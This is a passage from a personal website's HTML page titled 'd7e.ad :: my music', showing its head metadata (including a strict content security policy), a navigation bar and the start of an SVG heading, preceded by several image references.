





<file: docs/music.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; script-src 'self'; font-src 'self'; img-src 'self'; frame-src https://open.spotify.com; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="no-referrer">
<title>d7e.ad :: my music</title>
<meta name="description" content="my music">
<meta property="og:title" content="D7EAD, my music">
<meta property="og:description" content="my music">
<meta property="og:type" content="website">
<meta property="og:image" content="https://d7ead.github.io/assets/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#ff2a7f">
<link rel="preload" href="assets/fonts/reenie-beanie-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/site.css?v=37edc505d0">
<script src="assets/site.js?v=52b8136f3d" defer></script>
</head>
<body>

<nav class="osd osd--l" aria-label="pages"><span class="osd__play" aria-hidden="true">&#9654;<span class="osd__w"> PLAY</span></span><a href="./">research</a><a href="accolades.html">other cool stuff</a><a href="thingsilike.html">things i like</a><a href="music.html" aria-current="page">my music</a></nav>
<p class="osd osd--r" aria-hidden="true"><span class="osd__w">SLP </span><span id="tc">0:00:00</span></p>

<main>

  <section class="fr inv mu-top">
    <h1 class="mine">
      <span class="sr">my music</span>
      <svg viewBox="0 0 560 300" aria-hidden="true" focusable="false">
